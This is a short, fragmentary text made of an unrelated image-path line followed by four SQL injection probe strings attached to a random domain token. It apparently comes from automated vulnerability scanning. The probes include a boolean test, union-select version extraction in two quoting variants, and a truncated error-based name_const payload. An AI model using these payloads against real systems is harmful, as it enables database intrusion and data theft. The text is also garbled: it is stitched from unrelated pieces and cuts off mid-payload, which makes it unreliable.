
.H3T4B61xb3fnxbl.com' and 'x'='y
B61xb3fnxbl.com99999' union select unhex(hex(version())) -- 
B61xb3fnxbl.com99999" union select unhex(hex(version())) --
B61xb3fnxbl.com or (1,2)=(select*from(select name_const(CHA